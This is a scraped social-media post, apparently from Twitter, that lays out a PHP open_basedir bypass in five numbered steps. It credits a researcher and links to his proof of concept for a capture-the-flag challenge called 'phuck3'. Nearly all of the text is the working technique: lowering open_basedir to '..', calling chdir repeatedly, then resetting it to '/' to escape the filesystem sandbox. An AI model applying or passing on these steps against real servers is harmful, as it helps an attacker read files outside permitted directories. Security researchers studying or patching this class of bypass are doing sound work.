 eboda @edgarboda · 4月4日
Here is an awesome PHP open_basedir bypass by @Blaklis_
0. You are open_basedir'ed to /var/www/html
1. Change into a sub-directory.
2. ini_set('open_basedir', '..')
3. chdir('..');chdir('..');chdir('..');....
4. ini_set('open_basedir','/')
5. open_basedir is now set to /, enjoy
Daniel "Blaklis" Le Gall @Blaklis_
I'll release my own PoCs today. Here is the one for phuck3 at least :
http://91.121.31.50/phuck3.txt
显示这个主题帖
黑客在思考
翻译推文